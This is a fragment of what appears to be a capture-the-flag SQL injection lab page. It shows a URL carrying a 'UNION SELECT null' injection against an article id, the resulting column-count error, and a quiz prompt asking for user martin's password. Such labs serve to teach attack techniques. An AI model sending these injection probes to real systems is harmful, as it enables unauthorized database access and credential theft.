 https://website.thm/article?id=1 UNION SELECT null
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns
SQL Query
select * from article where id = 1 UNION
SELECT null
Answer
What is the user martin's password?
password
Check Password